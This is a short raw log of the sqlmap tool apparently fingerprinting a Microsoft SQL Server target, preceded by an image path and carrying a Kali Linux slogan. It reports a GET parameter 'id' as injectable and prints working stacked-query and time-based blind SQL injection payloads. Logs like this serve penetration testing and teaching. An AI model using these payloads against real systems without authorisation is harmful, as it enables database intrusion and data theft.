 [11:36:48] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[11:36:48] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other potential injection technique found
[11:36:58] [INFO] checking if the injection point on GET parameter 'id' is a fal
se positive
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any
)? [y/N] n
sqlmap identified the following injection points with a total of 84 HTTP(s) requ
ests:
---
Place: GET
Parameter: id
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: id=1'; WAITFOR DELAY '0:0:5'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: id=1' WAITFOR DELAY '0:0:5'--
---
KALI LINUX
The quieter you become, the more you are able to hear
[11:37:17] [INFO] testing Microsoft SQL Server